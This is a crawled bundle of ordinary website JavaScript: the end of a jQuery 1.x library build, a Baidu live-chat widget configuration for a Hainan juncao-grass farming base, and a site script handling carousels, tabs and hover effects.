this.options;		if ( gotoEnd || t >= options.duration + this.startTime ) {			this.now = this.end;			this.pos = this.state = 1;			this.update();			options.animatedProperties[ this.prop ] = true;			for ( p in options.animatedProperties ) {				if ( options.animatedProperties[ p ] !== true ) {					done = false;				}			}			if ( done ) {				// Reset the overflow				if ( options.overflow != null && !jQuery.support.shrinkWrapBlocks ) {					jQuery.each( [ "", "X", "Y" ], function( index, value ) {						elem.style[ "overflow" + value ] = options.overflow[ index ];					});				}				// Hide the element if the "hide" operation was done				if ( options.hide ) {					jQuery( elem ).hide();				}				// Reset the properties, if the item has been hidden or shown				if ( options.hide || options.show ) {					for ( p in options.animatedProperties ) {						jQuery.style( elem, p, options.orig[ p ] );						jQuery.removeData( elem, "fxshow" + p, true );						// Toggle data is no longer needed						jQuery.removeData( elem, "toggle" + p, true );					}				}				// Execute the complete function				// in the event that the complete function throws an exception				// we must ensure it won't be called twice. #5684				complete = options.complete;				if ( complete ) {					options.complete = false;					complete.call( elem );				}			}			return false;		} else {			// classical easing cannot be used with an Infinity duration			if ( options.duration == Infinity ) {				this.now = t;			} else {				n = t - this.startTime;				this.state = n / options.duration;				// Perform the easing function, defaults to swing				this.pos = jQuery.easing[ options.animatedProperties[this.prop] ]( this.state, n, 0, 1, options.duration );				this.now = this.start + ( (this.end - this.start) * this.pos );			}			// Perform the next step of the animation			this.update();		}		return true;	}};jQuery.extend( jQuery.fx, {	tick: function() {		var timer,			timers = jQuery.timers,			i = 0;		for ( ; i < timers.length; i++ ) {			timer = timers[ i ];			// Checks the timer has not already been removed			if ( !timer() && timers[ i ] === timer ) {				timers.splice( i--, 1 );			}		}		if ( !timers.length ) {			jQuery.fx.stop();		}	},	interval: 13,	stop: function() {		clearInterval( timerId );		timerId = null;	},	speeds: {		slow: 600,		fast: 200,		// Default speed		_default: 400	},	step: {		opacity: function( fx ) {			jQuery.style( fx.elem, "opacity", fx.now );		},		_default: function( fx ) {			if ( fx.elem.style && fx.elem.style[ fx.prop ] != null ) {				fx.elem.style[ fx.prop ] = fx.now + fx.unit;			} else {				fx.elem[ fx.prop ] = fx.now;			}		}	}});// Ensure props that can't be negative don't go there on undershoot easingjQuery.each( fxAttrs.concat.apply( [], fxAttrs ), function( i, prop ) {	// exclude marginTop, marginLeft, marginBottom and marginRight from this list	if ( prop.indexOf( "margin" ) ) {		jQuery.fx.step[ prop ] = function( fx ) {			jQuery.style( fx.elem, prop, Math.max(0, fx.now) + fx.unit );		};	}});if ( jQuery.expr && jQuery.expr.filters ) {	jQuery.expr.filters.animated = function( elem ) {		return jQuery.grep(jQuery.timers, function( fn ) {			return elem === fn.elem;		}).length;	};}// Try to restore the default display value of an elementfunction defaultDisplay( nodeName ) {	if ( !elemdisplay[ nodeName ] ) {		var body = document.body,			elem = jQuery( "<" + nodeName + ">" ).appendTo( body ),			display = elem.css( "display" );		elem.remove();		// If the simple way fails,		// get element's real default display by attaching it to a temp iframe		if ( display === "none" || display === "" ) {			// No iframe to use yet, so create it			if ( !iframe ) {				iframe = document.createElement( "iframe" );				iframe.frameBorder = iframe.width = iframe.height = 0;			}			body.appendChild( iframe );			// Create a cacheable copy of the iframe document on first call.			// IE and Opera will allow us to reuse the iframeDoc without re-writing the fake HTML			// document to it; WebKit & Firefox won't allow reusing the iframe document.			if ( !iframeDoc || !iframe.createElement ) {				iframeDoc = ( iframe.contentWindow || iframe.contentDocument ).document;				iframeDoc.write( ( jQuery.support.boxModel ? "<!doctype html>" : "" ) + "<html><body>" );				iframeDoc.close();			}			elem = iframeDoc.createElement( nodeName );			iframeDoc.body.appendChild( elem );			display = jQuery.css( elem, "display" );			body.removeChild( iframe );		}		// Store the correct default display		elemdisplay[ nodeName ] = display;	}	return elemdisplay[ nodeName ];}var getOffset,	rtable = /^t(?:able|d|h)$/i,	rroot = /^(?:body|html)$/i;if ( "getBoundingClientRect" in document.documentElement ) {	getOffset = function( elem, doc, docElem, box ) {		try {			box = elem.getBoundingClientRect();		} catch(e) {}		// Make sure we're not dealing with a disconnected DOM node		if ( !box || !jQuery.contains( docElem, elem ) ) {			return box ? { top: box.top, left: box.left } : { top: 0, left: 0 };		}		var body = doc.body,			win = getWindow( doc ),			clientTop  = docElem.clientTop  || body.clientTop  || 0,			clientLeft = docElem.clientLeft || body.clientLeft || 0,			scrollTop  = win.pageYOffset || jQuery.support.boxModel && docElem.scrollTop  || body.scrollTop,			scrollLeft = win.pageXOffset || jQuery.support.boxModel && docElem.scrollLeft || body.scrollLeft,			top  = box.top  + scrollTop  - clientTop,			left = box.left + scrollLeft - clientLeft;		return { top: top, left: left };	};} else {	getOffset = function( elem, doc, docElem ) {		var computedStyle,			offsetParent = elem.offsetParent,			prevOffsetParent = elem,			body = doc.body,			defaultView = doc.defaultView,			prevComputedStyle = defaultView ? defaultView.getComputedStyle( elem, null ) : elem.currentStyle,			top = elem.offsetTop,			left = elem.offsetLeft;		while ( (elem = elem.parentNode) && elem !== body && elem !== docElem ) {			if ( jQuery.support.fixedPosition && prevComputedStyle.position === "fixed" ) {				break;			}			computedStyle = defaultView ? defaultView.getComputedStyle(elem, null) : elem.currentStyle;			top  -= elem.scrollTop;			left -= elem.scrollLeft;			if ( elem === offsetParent ) {				top  += elem.offsetTop;				left += elem.offsetLeft;				if ( jQuery.support.doesNotAddBorder && !(jQuery.support.doesAddBorderForTableAndCells && rtable.test(elem.nodeName)) ) {					top  += parseFloat( computedStyle.borderTopWidth  ) || 0;					left += parseFloat( computedStyle.borderLeftWidth ) || 0;				}				prevOffsetParent = offsetParent;				offsetParent = elem.offsetParent;			}			if ( jQuery.support.subtractsBorderForOverflowNotVisible && computedStyle.overflow !== "visible" ) {				top  += parseFloat( computedStyle.borderTopWidth  ) || 0;				left += parseFloat( computedStyle.borderLeftWidth ) || 0;			}			prevComputedStyle = computedStyle;		}		if ( prevComputedStyle.position === "relative" || prevComputedStyle.position === "static" ) {			top  += body.offsetTop;			left += body.offsetLeft;		}		if ( jQuery.support.fixedPosition && prevComputedStyle.position === "fixed" ) {			top  += Math.max( docElem.scrollTop, body.scrollTop );			left += Math.max( docElem.scrollLeft, body.scrollLeft );		}		return { top: top, left: left };	};}jQuery.fn.offset = function( options ) {	if ( arguments.length ) {		return options === undefined ?			this :			this.each(function( i ) {				jQuery.offset.setOffset( this, options, i );			});	}	var elem = this[0],		doc = elem && elem.ownerDocument;	if ( !doc ) {		return null;	}	if ( elem === doc.body ) {		return jQuery.offset.bodyOffset( elem );	}	return getOffset( elem, doc, doc.documentElement );};jQuery.offset = {	bodyOffset: function( body ) {		var top = body.offsetTop,			left = body.offsetLeft;		if ( jQuery.support.doesNotIncludeMarginInBodyOffset ) {			top  += parseFloat( jQuery.css(body, "marginTop") ) || 0;			left += parseFloat( jQuery.css(body, "marginLeft") ) || 0;		}		return { top: top, left: left };	},	setOffset: function( elem, options, i ) {		var position = jQuery.css( elem, "position" );		// set position first, in-case top/left are set even on static elem		if ( position === "static" ) {			elem.style.position = "relative";		}		var curElem = jQuery( elem ),			curOffset = curElem.offset(),			curCSSTop = jQuery.css( elem, "top" ),			curCSSLeft = jQuery.css( elem, "left" ),			calculatePosition = ( position === "absolute" || position === "fixed" ) && jQuery.inArray("auto", [curCSSTop, curCSSLeft]) > -1,			props = {}, curPosition = {}, curTop, curLeft;		// need to be able to calculate position if either top or left is auto and position is either absolute or fixed		if ( calculatePosition ) {			curPosition = curElem.position();			curTop = curPosition.top;			curLeft = curPosition.left;		} else {			curTop = parseFloat( curCSSTop ) || 0;			curLeft = parseFloat( curCSSLeft ) || 0;		}		if ( jQuery.isFunction( options ) ) {			options = options.call( elem, i, curOffset );		}		if ( options.top != null ) {			props.top = ( options.top - curOffset.top ) + curTop;		}		if ( options.left != null ) {			props.left = ( options.left - curOffset.left ) + curLeft;		}		if ( "using" in options ) {			options.using.call( elem, props );		} else {			curElem.css( props );		}	}};jQuery.fn.extend({	position: function() {		if ( !this[0] ) {			return null;		}		var elem = this[0],		// Get *real* offsetParent		offsetParent = this.offsetParent(),		// Get correct offsets		offset       = this.offset(),		parentOffset = rroot.test(offsetParent[0].nodeName) ? { top: 0, left: 0 } : offsetParent.offset();		// Subtract element margins		// note: when an element has margin: auto the offsetLeft and marginLeft		// are the same in Safari causing offset.left to incorrectly be 0		offset.top  -= parseFloat( jQuery.css(elem, "marginTop") ) || 0;		offset.left -= parseFloat( jQuery.css(elem, "marginLeft") ) || 0;		// Add offsetParent borders		parentOffset.top  += parseFloat( jQuery.css(offsetParent[0], "borderTopWidth") ) || 0;		parentOffset.left += parseFloat( jQuery.css(offsetParent[0], "borderLeftWidth") ) || 0;		// Subtract the two offsets		return {			top:  offset.top  - parentOffset.top,			left: offset.left - parentOffset.left		};	},	offsetParent: function() {		return this.map(function() {			var offsetParent = this.offsetParent || document.body;			while ( offsetParent && (!rroot.test(offsetParent.nodeName) && jQuery.css(offsetParent, "position") === "static") ) {				offsetParent = offsetParent.offsetParent;			}			return offsetParent;		});	}});// Create scrollLeft and scrollTop methodsjQuery.each( {scrollLeft: "pageXOffset", scrollTop: "pageYOffset"}, function( method, prop ) {	var top = /Y/.test( prop );	jQuery.fn[ method ] = function( val ) {		return jQuery.access( this, function( elem, method, val ) {			var win = getWindow( elem );			if ( val === undefined ) {				return win ? (prop in win) ? win[ prop ] :					jQuery.support.boxModel && win.document.documentElement[ method ] ||						win.document.body[ method ] :					elem[ method ];			}			if ( win ) {				win.scrollTo(					!top ? val : jQuery( win ).scrollLeft(),					 top ? val : jQuery( win ).scrollTop()				);			} else {				elem[ method ] = val;			}		}, method, val, arguments.length, null );	};});function getWindow( elem ) {	return jQuery.isWindow( elem ) ?		elem :		elem.nodeType === 9 ?			elem.defaultView || elem.parentWindow :			false;}// Create width, height, innerHeight, innerWidth, outerHeight and outerWidth methodsjQuery.each( { Height: "height", Width: "width" }, function( name, type ) {	var clientProp = "client" + name,		scrollProp = "scroll" + name,		offsetProp = "offset" + name;	// innerHeight and innerWidth	jQuery.fn[ "inner" + name ] = function() {		var elem = this[0];		return elem ?			elem.style ?			parseFloat( jQuery.css( elem, type, "padding" ) ) :			this[ type ]() :			null;	};	// outerHeight and outerWidth	jQuery.fn[ "outer" + name ] = function( margin ) {		var elem = this[0];		return elem ?			elem.style ?			parseFloat( jQuery.css( elem, type, margin ? "margin" : "border" ) ) :			this[ type ]() :			null;	};	jQuery.fn[ type ] = function( value ) {		return jQuery.access( this, function( elem, type, value ) {			var doc, docElemProp, orig, ret;			if ( jQuery.isWindow( elem ) ) {				// 3rd condition allows Nokia support, as it supports the docElem prop but not CSS1Compat				doc = elem.document;				docElemProp = doc.documentElement[ clientProp ];				return jQuery.support.boxModel && docElemProp ||					doc.body && doc.body[ clientProp ] || docElemProp;			}			// Get document width or height			if ( elem.nodeType === 9 ) {				// Either scroll[Width/Height] or offset[Width/Height], whichever is greater				doc = elem.documentElement;				// when a window > document, IE6 reports a offset[Width/Height] > client[Width/Height]				// so we can't use max, as it'll choose the incorrect offset[Width/Height]				// instead we use the correct client[Width/Height]				// support:IE6				if ( doc[ clientProp ] >= doc[ scrollProp ] ) {					return doc[ clientProp ];				}				return Math.max(					elem.body[ scrollProp ], doc[ scrollProp ],					elem.body[ offsetProp ], doc[ offsetProp ]				);			}			// Get width or height on the element			if ( value === undefined ) {				orig = jQuery.css( elem, type );				ret = parseFloat( orig );				return jQuery.isNumeric( ret ) ? ret : orig;			}			// Set the width or height on the element			jQuery( elem ).css( type, value );		}, type, value, arguments.length, null );	};});// Expose jQuery to the global objectwindow.jQuery = window.$ = jQuery;// Expose jQuery as an AMD module, but only for AMD loaders that// understand the issues with loading multiple versions of jQuery// in a page that all might call define(). The loader will indicate// they have special allowances for multiple jQuery versions by// specifying define.amd.jQuery = true. Register as a named module,// since jQuery can be concatenated with other files that may use define,// but not use a proper concatenation script that understands anonymous// AMD modules. A named AMD is safest and most robust way to register.// Lowercase jquery is used because AMD module names are derived from// file names, and jQuery is normally delivered in a lowercase file name.// Do this after creating the global so that if an AMD module wants to call// noConflict to hide this version of jQuery, it will work.if ( typeof define === "function" && define.amd && define.amd.jQuery ) {	define( "jquery", [], function () { return jQuery; } );}})( window );

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/296/75426ada2ca35e4e58aad933a2e06845/b.js?siteId=18454756
body_size: 8861
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#006633","startPage":1,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":1,"stayTime":6,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到国家菌草中心海南基地，请问有什么可以帮您？","autoChat":0,"btnBgColorType":1,"height":175,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","confirmBtnText":"在线咨询","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":0,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","fontPosition":"center","width":400,"isCustomerStyle":0,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":true,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":60,"customerColor":"#006633","themeType":1,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":639,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":572,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#006633","skinIndex":0,"webim":{"webimOnline":1,"webimOffline":1},"displayCompany":1,"skinName":"默认皮肤","cpyInfo":"感谢您的关注，当前值班老师不在线，请填写一下您的信息，我们会尽快和您联系。","displayLxb":1,"formText":"感谢您的关注，当前值班老师不在线，请填写一下您的信息，我们会尽快和您联系。","skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"right-bottom","itemsExt":[],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":1,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":1,"btnBgColorType":1,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":0,"pageId":0,"seekIcon":{"barrageIconColor":"#006633","iconHeight":98,"barrageIssue":["您好，有什么可以帮助您的？","可以免费上门指导吗？","现在可以种植吗？","亩产量有多少吨","一亩喂3-5头牛是真的吗","领取免费试种吗？","欢迎到基地参观考察","纯正优质种苗，假一罚十"],"displayLxb":1,"skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#9861E6","height":52,"customerStyle":{"backImg":"","iconWidth":44},"skinIndex":0,"iconWidth":44,"likeCrm":0,"skinName":"默认皮肤","groups":[],"barrageColor":1,"barragePos":1,"marginLeft":0,"pcGroupiconColorType":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":true,"isCustomerStyle":0,"width":144,"hotIssues":[{"question":"您好，有什么可以帮助您的？","answer":"","id":"hotIssues:974658397"},{"question":"可以免费上门指导吗？","answer":"","id":"hotIssues:37564538"},{"question":"现在可以种植吗？","answer":"","id":"hotIssues:1986480337"},{"question":"亩产量有多少吨","answer":"","id":"hotIssues:326983256"},{"question":"一亩喂3-5头牛是真的吗","answer":"","id":"hotIssues:500572936"},{"question":"领取免费试种吗？","answer":"","id":"hotIssues:185166493"},{"question":"欢迎到基地参观考察","answer":"","id":"hotIssues:1380749669"},{"question":"纯正优质种苗，假一罚十","answer":"","id":"hotIssues:66210861"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-center","barrageIconColorType":1,"groupWidth":94,"marginTop":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"19488420","queuing":"<p><span style=\"letter-spacing: 0;font-size: 12px\">您好，如想咨询菌草方面的问题，请</span><span style=\"color: rgb(255, 1, 250); letter-spacing: 0px; font-size: 21px; font-family: 微软雅黑;\">留下电话或者微信</span><span style=\"letter-spacing: 0;font-size: 12px\">，</span><span style=\"letter-spacing: 0;font-size: 12px\">咱们稍后会把</span><span style=\"color: rgb(254, 1, 0); letter-spacing: 0px; font-size: 21px; font-family: 微软雅黑;\">菌草相关资料</span><span style=\"letter-spacing: 0px; font-size: 21px; font-family: 微软雅黑;\">，</span><span style=\"text-decoration: underline; color: rgb(254, 1, 0); letter-spacing: 0px; font-size: 21px; font-family: 微软雅黑;\">产品图片，经济效益</span><span style=\"letter-spacing: 0;font-size: 12px\">等发到您手机上，让您更全面的了解，以便后期观察了解。</span></p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":0,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":60,"customerColor":"#006633","themeType":1,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":639,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":572,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1769145596828,"authType":4,"prologue":"<p><span style=\"color: rgb(254, 1, 0); font-size: 18px !important; font-weight: bold;\"></span></p><div data-v-52904118=\"\" style=\"display: inline;\"><div data-v-52904118=\"\" id=\"tip-curr-1723712539589\" class=\"popover-box\" style=\"display: inline;\"><p><br></p><p><span style=\"color: rgb(254, 1, 0); font-size: 18px !important;\"><strong style=\"\">温馨提示：</strong></span><span style=\"font-size: 10pt;\">最近有不法分子号称“国家菌草推广示范基地”在网上大肆发布信息骗取种养殖户的信任，造成许多<span style=\"font-family: 微软雅黑; font-size: 13px;\">骗取种养殖户</span>上当受骗，请<span style=\"font-family: 微软雅黑; font-size: 13px;\">种养殖户</span>认准</span><span style=\"font-weight: bold; color: rgb(0, 67, 0); font-size: 18px !important;\">国家菌草工程技术研究中心海南基地（<span style=\"font-family: 微软雅黑; white-space: normal;\">儋州牧春绿色生态农业开发有限公司</span>）</span><span style=\"font-size: 12pt;\">；</span><span style=\"font-size: 10pt;\">同时我们也是国内</span><span style=\"color: rgb(254, 1, 0); font-size: 18px !important; font-weight: bold;\">唯一</span><span style=\"font-size: 10pt;\">的</span><span style=\"font-size: 16px !important;\"><span style=\"color: rgb(254, 1, 0); font-weight: bold;\">国家菌草工程技术研究中心推广示范</span><strong style=\"\"><span style=\"color: rgb(254, 1, 0);\">基地</span></strong></span>。另外<strong style=\"\"><span style=\"font-size: 18px !important; color: rgb(0, 0, 0);\">巨菌草</span><span style=\"color: rgb(254, 1, 0);\">只能通过种节繁育，是没有种子的</span></strong>。而<span style=\"font-size: 18px !important; color: rgb(0, 0, 0);\"><strong style=\"\">绿洲一号芦竹</strong></span>超强的越冬能力仅能在组培苗中体现，<strong><span style=\"color: rgb(254, 1, 0);\">扦插苗越冬成活率仅为20%-30%</span></strong>。大家切勿上当受骗。</p></div></div>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":1,"siteToken":"75426ada2ca35e4e58aad933a2e06845","userId":"19488420","route":"1","csrfToken":"c091538434084a25be172e3b9620f4aa","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"18454756","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();

--- FILE ---
content_type: application/x-javascript
request_url: http://juncaoye.com/js/addons.js
body_size: 1524
content:
$(function(){
	if (window.console) {
		console.info(">>Join us? Email：psd2html@qq.com");
	}		
	
	/*触屏*/
		$(".slider .inner").bind("swipeleft",function(){
 			
		});
		
		$(".slider .inner").bind("swiperight",function(){
 			
		});
		
	
	$('.naver li').hover(function(){
		$(this).addClass('selected');							  
	},
	function(){
		$(this).removeClass('selected');	
	})
	
	
	$('.home-hero .typebar').click(function(){
		if($(this).hasClass('typebar-selected')){
			$('.hauto_wp').slideUp();
			$(this).removeClass('typebar-selected');	
		}				
		else{
			$('.hauto_wp').slideDown();
			$(this).addClass('typebar-selected');	
		}
	})
	
	/*var hautoHeight = function(){
		$('.hauto li').css({width:($('.wrapper').width())/3});		
	}
	hautoHeight();
	$(window).resize(function(){
		hautoHeight();					  
	})*/
	$('.hauto .prev').click(function(){
			
			$('.hauto ul').animate({'marginLeft':-350},function(){
				$(this).css('marginLeft',0).find('li:first').appendTo($(this));
				
			});
		});
		
		$('.hauto .next').click(function(){
		
		
			$('.hauto ul').css('marginLeft',-350).find('li:last').prependTo($('.hauto ul'));
			$('.hauto ul').animate({'marginLeft':0});
			
			
		})
		
		
		
	
		$.extend({
			homeNewsChange:function(){
				$('.hnews ul').animate({'marginTop':-35},function(){
					$(this).css('marginTop',0).find('li:first').appendTo($(this));
				
				});
			}
		})
	
		homeNewsChange2 = setInterval("$.homeNewsChange()",3000);
		
		
		$('.hnews').mouseover(function(){
			clearInterval(homeNewsChange2);
		})
		$('.hnews').mouseout(function(){
			homeNewsChange2 = setInterval("$.homeNewsChange()",3000);					 
		})

		
		$('.hnews .prev').click(function(){
			
			$('.hnews ul').animate({'marginTop':-35},function(){
				$(this).css('marginTop',0).find('li:first').appendTo($(this));
				
				
			});
		});
		
		$('.hnews .next').click(function(){
		
			
			$('.hnews ul').css('marginTop',-35).find('li:last').prependTo($('.hnews ul'));
			$('.hnews ul').animate({'marginTop':0});
			
		
		})
//		
//		$('.yj_zxjm .tabs ul li').hover(function(){
//			
//			$('.yj_zxjm .tabs li').removeClass('selected');	
//			$(this).addClass('selected');	
//			
//			$('.yj_zxjm .body').hide().eq($(this).index()).show();
//		})''
		$('.naver li').hover(function(){
			//if($(this).hasClass('selected1')){
				//$('.naver li').removeClass('selected1');	
			//}				
			//else{
				$(this).addClass('selected1');	
			//}
		},
		function(){
			$(this).removeClass('selected1');		
		})
		
		$('.yj_nav span').click(function(){
			
			$('.yj_nav span').removeClass('selected');	
			$(this).addClass('selected');	
			
			$('.yj_zcjg').hide().eq($(this).index()).show();
		})
		
		/*$('.yj_bzxz .hd a').hover(function(){
			
			$('.yj_bzxz .hd a').removeClass('selected');	
			$(this).addClass('selected');	
			
			$('.yj_bzxz .bzxz').hide().eq($(this).index()).show();
		})*/
		
		
		$(".yj_zxjm .bad label").click(function(){		
	  	$(this).parent().parent().find(".con").toggle();
	  	});
		
		$(".yj_zxjm .bad label").click(function(){
			
			if($(this).hasClass('selected')){								
			$(this).removeClass('selected');
			}else{
			$(this).addClass('selected');
			}
	  	});
		
		$(".rlzy-zxkf .right").click(function(){		
	  	$(this).parent().find(".left").toggle();
	  	});
		
		$(".rlzy-zxkf .left em").click(function(){		
	  	$(this).parent().hide();
	  	});
		
//		$('.byxt .tabs li').hover(function(){
//			
//			$('.byxt .tabs li').removeClass('selected');	
//			$(this).addClass('selected');	
//			
//			$('.byxt .body').hide().eq($(this).index()).show();
//		})
		
		/*$('.hyzx .aside li').hover(function(){
			
			$('.hyzx .aside li').removeClass('selected');	
			$(this).addClass('selected');	
			
			$('.hyzx .main').hide().eq($(this).index()).show();
		})*/
		$('.yj_cxpzjg .img1 img').attr('src',$('.yj_cxpzjg .img2 li:first').find('img').data('bigsrc'));	
			
			
		$('.yj_cxpzjg .img2 li').click(function(){
			/*$('.yddt-bd .list li').removeClass('selected');								  
			$(this).addClass('selected');*/
			$('.yj_cxpzjg .img1 img').hide().attr('src',$(this).find('img').data('bigsrc')).fadeIn(500);	
			
			return false;
		})
		
		$('.sub-yjcx  .title h2').hover(function(){
			
			$('.sub-yjcx  .title h2').removeClass('selected');	
			$(this).addClass('selected');	
			
			$('.sub-yjcx .list').hide().eq($(this).index()).show();
		})
		
		$('.fzlc  .timeline li').hover(function(){
			
			$('.fzlc  .timeline li').removeClass('selected');	
			$(this).addClass('selected');	
			
			$('.fzlc  .text').hide().eq($(this).index()).show();
		})
		
})